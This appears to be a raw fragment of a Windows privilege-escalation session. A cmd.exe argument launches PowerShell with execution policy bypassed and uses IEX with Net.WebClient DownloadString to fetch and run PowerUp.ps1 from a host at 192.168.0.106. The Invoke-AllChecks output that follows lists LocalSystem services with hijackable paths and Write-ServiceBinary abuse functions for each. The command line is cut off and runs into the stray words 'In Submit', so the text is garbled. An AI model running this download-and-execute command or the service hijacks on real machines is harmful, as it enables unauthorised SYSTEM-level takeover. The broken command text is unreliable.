 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.106/PowerUp.ps1'); In Submit
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName : 2345PicSvc
Path : C:\Program Files (x86)\2345Soft\2345Pic\protect\Pic_2345Svc.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName '2345PicSvc' -Path <HijackPath>
ServiceName : 2345PinyinSvc
Path : C:\Program Files (x86)\2345Soft\2345Pinyin\5.8.1.7232\Protect\Pinyin_2345Svc.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName '2345PinyinSvc' -Path <HijackPath>
ServiceName : Protect_2345Explorer
Path : C:\Program Files (x86)\2345Soft\2345Explorer\Protect\Protect_2345Explorer.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'Protect_2345Explorer' -Path <HijackPath>